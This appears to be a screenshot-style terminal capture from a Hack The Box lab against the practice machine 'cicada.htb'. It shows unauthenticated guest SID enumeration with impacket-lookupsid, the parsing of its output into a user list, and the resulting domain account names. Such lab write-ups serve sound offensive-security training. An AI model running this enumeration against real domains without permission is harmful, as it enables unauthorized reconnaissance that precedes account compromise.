 ┌─[eu-dedivip-2]─[10.10.14.151]─[sabby@htb-1mq8kqpds1]─[~]
└──╼ [★]$ impacket-lookupsid 'cicada.htb/guest'@cicada.htb -no-pass | grep 'SidTypeUser' |
sed 's/.*\\\(.*\) (SidTypeUser)/\1/' > users.txt
┌─[eu-dedivip-2]─[10.10.14.151]─[sabby@htb-1mq8kqpds1]─[~]
└──╼ [★]$ cat users.txt
Administrator
Guest
krbtgt
CICADA-DC$
john.smoulder
sarah.dantelia
michael.wrightson
david.orelious
emily.oscars